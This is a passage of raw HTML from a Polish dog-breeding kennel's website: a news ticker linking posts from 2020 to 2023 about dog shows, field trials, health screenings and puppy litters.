title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/05/21/cac-gniazdow-o-bedzin/">CAC Gniazdów o.Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/05/06/cacib-babimost/">CACIB Babimost</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/04/23/cac-psow-mysliwskich-wroclaw/">CAC Psów Myśliwskich Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/04/22/zkousky-vloh-oms-karvina-republika-czeska/">Zkoušky vloh (OMS Karvina &#8211; Republika Czeska)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/03/19/cac-pruszkow/">CAC Pruszków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/03/11/cac-nowy-dwor-mazowiecki-13/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/03/09/wspomnienie-polowan-minionego-sezonu/">Wspomnienie polowań minionego sezonu</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/03/05/cac-leszno-rydzyna/">CAC Leszno/Rydzyna</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/01/21/cacib-lubin-3/">CACIB Lubin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2023/" title="View all posts in Newsy 2023">Newsy 2023</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2023/01/01/szczesliwego-nowego-roku-8/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/12/11/cacib-lublin-2/">CACIB Lublin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/12/04/cac-swiebodzice%ef%bf%bc/">CAC Świebodzice￼</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/11/29/ostatni-wolny-piesek-z-jesiennego-miotu/">Ostatni wolny piesek z jesiennego miotu!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/11/12/szczenieta-maja-juz-6-tygodni/">Szczenięta mają już 6 tygodni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/10/29/mamy-miesiac/">Mamy miesiąc!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/10/14/drugi-tydzien-szczeniaczkow/">Drugi tydzień szczeniaczków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/10/11/xxiii-cacit-magyar-vizsla-european-cup/">XXIII. CACIT MAGYAR VIZSLA EUROPEAN CUP</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/10/09/regionalny-polny-konkurs-dla-wyzlow-zo-pzl-elblag/">Regionalny Polny Konkurs dla Wyżłów / ZO PZŁ Elbląg</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/10/08/szczeniaczki-maja-juz-tydzien/">Szczeniaczki mają już tydzień!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/09/30/mamy-szczenieta-2/">Mamy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/09/23/wynik-rtg-bioder/">Wynik rtg bioder</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/09/10/czekamy-na-szczenieta-6/">Czekamy na szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/09/02/ciaza-lary-potwierdzona-2/">Ciąża Lary potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/25/nowy-czlonek-rodziny/">Nowy członek rodziny!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/21/cacib-bialystok/">CACIB Białystok</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/20/cac-psow-mysliwskich-bialystok/">CAC Psów Myśliwskich Białystok</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/20/cac-psow-mysliwskich-legnickie-pole-5/">CAC Psów Myśliwskich Legnickie Pole</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/15/2-x-cacib-sopot/">2 x CACIB Sopot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/08/09/planujemy-szczenieta-2/">Planujemy szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/06/05/cacib-bytom-2/">CACIB Bytom</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/05/15/testy-psychiczne/">Testy Psychiczne (Szwecja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/05/09/cac-gdynia-2/">2 x CAC Gdynia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/05/07/proby-pracy-polowej-wyzlow-zmigrod/">Próby Pracy Polowej Wyżłów Żmigród</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/05/07/cacib-legnica/">CACIB Legnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/04/25/2-x-cac-grudziadz/">2 x CAC Grudziądz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/04/12/weekendowy-trening-pepperoni/">Weekendowy trening Pepperoni</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/03/20/wyniki-badania-rtg/">Wyniki badania rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/03/12/cac-nowy-dwor-mazowiecki-12/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/03/09/wynik-badania-rtg-bioder-i-lokci/">Wynik badania rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/03/02/wspomnienia-z-sezonu-na-bazanty/">Wspomnienia z sezonu na bażanty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/02/12/cacib-katowice/">CACIB Katowice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/01/16/cacib-brodnica/">CACIB Brodnica</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/01/07/badanie-rtg/">Wynik badania rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2022/" title="View all posts in Newsy 2022">Newsy 2022</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2022/01/01/szczesliwego-nowego-roku-7/">Szczęśliwego Nowego Roku!!!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/11/15/cacib-poznan-13-14-11-2021/">CACIB Poznań</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/11/06/nasze-dziewczynki-w-kampanii-half-price/">Nasze dziewczynki w kampanii marki Half Price</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/27/wynik-rtg-bioder-i-lokci-3/">Wynik rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/23/xx-swietokrzyski/">XX Świętokrzyski Konkurs Pracy Wyżłów Kazimierza Wielka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/10/cac-zabrze-4/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/09/cac-zabrze-3/">CAC Zabrze</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/02/krajowe-field-trialsy-memorial-im-teodora-marchlewskiego-niepolomice/">Krajowe Field Trialsy Memoriał im. Teodora Marchlewskiego, Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/10/01/wds-brno-czechy/">WDS Brno (Czechy)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/28/xxii-magyar-vizsla-european-cup-slany-republika-czeska/">XXII. Magyar Vizsla European Cup, Slaný Republika Czeska</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/26/cacib-wroclaw-2/">CACIB Wrocław</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/19/proby-pracy-polowej-wyzlow-malenin/">Próby Pracy Polowej Wyżłów Malenin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/18/miedzynarodowe-field-trials-bedzin/">Międzynarodowe Field Trials Będzin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/18/proby-pracy-polowej-wyzlow-kozlowka/">Próby Pracy Polowej Wyżłów Kozłówka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/18/cac-psow-mysliwskich-ilowa/">CAC Psów Myśliwskich Iłowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/09/05/cac-swiebodzice-6/">CAC Świebodzice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/08/29/cacib-rybnik/">CACIB Rybnik</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/08/15/mistrzostwa-dla-wyzlow-rosja/">Mistrzostwa dla wyżłów &#8211; Rosja</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/07/25/cacib-czestochowa/">CACIB Częstochowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/07/18/cacib-bydgoszcz-2/">CACIB Bydgoszcz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/06/19/cwc-lodz/">CWC Łódź</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/06/18/wyniki-badania-okulistycznego-2/">Wyniki badania okulistycznego</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/06/06/cac-manowo/">CAC Manowo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/06/05/cac-wieliczka/">CAC Wieliczka</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/05/23/zkousky-vloh/">Zkoušky vloh (CZ)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/05/08/proby-pracy-wyzlow-rakow-k-chociamowa/">Próby Pracy Wyżłów Raków k/Chociamowa</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/04/26/2-x-cacib-sankt-petersburg-russia/">2 x CACIB Sankt-Petersburg (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/04/19/mamy-juz-6-tygodni/">Mamy już 6 tygodni!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/04/18/2-x-cac-sankt-petersburg-russia/">2 x CAC Sankt-Petersburg (Rosja)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/04/15/wynik-rtg-bioder-i-lokci-2/">Wynik rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/04/06/szczenieta-skonczyly-miesiac/">Szczenięta skończyły miesiąc</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/03/14/nord-i-porter-w-darz-bor-tv/">Nord i Porter w Darz Bór TV</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/03/08/pierwszy-dzien/">Pierwszy dzień życia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/03/07/witamy-na-swiecie-2/">Witamy na świecie!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/03/05/nasza-bell-w-62-dniu-ciazy/">Nasza Bell w 62 dniu ciąży</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/02/14/czekamy-na-szczenieta-5/">Czekamy na szczenięta!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/02/12/wynik-rtg-bioder-i-lokci/">Wynik rtg bioder i łokci</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/01/22/czekamy-na-szczenieta-4/">Ciąża Lary potwierdzona!</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/01/21/wyniki-badania-serca-2/">Wyniki badania serca</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2021/" title="View all posts in Newsy 2021">Newsy 2021</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2021/01/01/szczesliwego-nowego-roku-6/">Szczęśliwego Nowego Roku</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/12/22/wyniki-badania-okulistycznego/">Wyniki badania okulistycznego</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/11/28/wyniki-przeswietlenia-na-dysplazje/">Wyniki prześwietlenia na dysplazję</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/26/vgp-de/">VGP Brandenburg (DE)</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/20/wyniki-badania-serca/">Wyniki badania serca</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/12/miedzynarodowe-field-trials-busko-zdroj/">Międzynarodowe Field Trials Busko Zdrój</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/11/field-trials-tarnow/">Field Trials Tarnów</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/10/krajowa-ocena-uzytkowosci-lowieckiej-wyzlow-i-psow-mysliwskich-malych-ras-ropczyce/">Krajowa Ocena Użytkowości Łowieckiej Wyżłów i Psów Myśliwskich Małych Ras Ropczyce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/06/12-urodziny-miotu-l/">12 urodziny miotu &#8220;L&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/04/regionalna-ocena-pracy-tropowcow-i-posokowcow-rakow/">Regionalna Ocena Pracy Tropowców i Posokowców Raków</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/04/cac-nowy-dwor-mazowiecki-11/">CAC Nowy Dwór Mazowiecki</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/04/test-hodowlany-proby-pracy-polowej-dla-wyzlow-niepolomice/">Test Hodowlany Próby Pracy Polowej dla Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/10/03/regionalny-polny-konkurs-dla-wyzlow-niepolomice/">Regionalny Polny Konkurs dla Wyżłów Niepołomice</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="http://pepperoniteam.pl/category/newsy-2020/" title="View all posts in Newsy 2020">Newsy 2020</a></div><div class="news-ticker-item-title"><a href="http://pepperoniteam.pl/2020/09/14/9-urodziny-miotu-p/">9 urodziny miotu &#8220;P&#8221;</a></div></div><div class="news-ticker-item"><div 